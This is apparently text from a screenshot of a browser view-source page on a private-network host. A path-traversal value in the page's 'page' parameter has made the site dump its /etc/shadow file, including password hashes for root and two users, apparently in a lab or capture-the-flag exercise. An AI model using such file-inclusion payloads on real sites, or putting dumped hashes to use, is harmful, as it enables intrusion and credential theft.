 No es seguro | view-source:192.168.1.141/building/index.php?page=../../../....
4 <link rel="stylesheet" href="https://www.w3schools.com/w3css/4/w3.css">
5 <body>
6 <div class="w3-bar w3-black">
7 <a href="/building/index.php?page=home.php" class="w3-bar-item w3-button">Home</a>
8 <a href="/building/index.php?page=gallery.php" class="w3-bar-item w3-button">Gallery</a>
9 <a href="/building/index.php?page=contact.php" class="w3-bar-item w3-button">Contact</a>
10 </div>
11 </body>
12 </html>
13
14 root:$y$j9T$avXO7BCR5/iCNmeaGmMSZ0$gD9m7w9/zzi1iC9XoaomnTHTp0vde7smQL1eYJ1V3u1:19240:0:99999:7:::
15 daemon:*:19213:0:99999:7:::
16 bin:*:19213:0:99999:7:::
17 sys:*:19213:0:99999:7:::
18 sync:*:19213:0:99999:7:::
19 games:*:19213:0:99999:7:::
20 man:*:19213:0:99999:7:::
21 lp:*:19213:0:99999:7:::
22 mail:*:19213:0:99999:7:::
23 news:*:19213:0:99999:7:::
24 uucp:*:19213:0:99999:7:::
25 proxy:*:19213:0:99999:7:::
26 www-data:*:19213:0:99999:7:::
27 backup:*:19213:0:99999:7:::
28 list:*:19213:0:99999:7:::
29 irc:*:19213:0:99999:7:::
30 gnats:*:19213:0:99999:7:::
31 nobody:*:19213:0:99999:7:::
32 _apt:*:19213:0:99999:7:::
33 systemd-network:*:19213:0:99999:7:::
34 systemd-resolve:*:19213:0:99999:7:::
35 messagebus:*:19213:0:99999:7:::
36 systemd-timesync:*:19213:0:99999:7:::
37 pollinate:*:19213:0:99999:7:::
38 sshd:*:19213:0:99999:7:::
39 syslog:*:19213:0:99999:7:::
40 uuidd:*:19213:0:99999:7:::
41 tcpdump:*:19213:0:99999:7:::
42 tss:*:19213:0:99999:7:::
43 landscape:*:19213:0:99999:7:::
44 usbmux:*:19236:0:99999:7:::
45 lxd:!:19236::::::
46 jack:$6$xyz$FU1GrBztUeX8krU/94RECrFbyaXNqU8VMUh3YThGCAGhlPqYCQryXBln3q2J2vggsYcTrvuDPTGsPJEpn/7U.0:19236:0:99999:
47 jaba:$y$j9T$pWlo6WbJDbnYz6qZlM87d.$CGQnSEL8aHLlBY/4Il6jFieCPzj7wk54P8K4j/xhi/1:19240:0:99999:7:::
48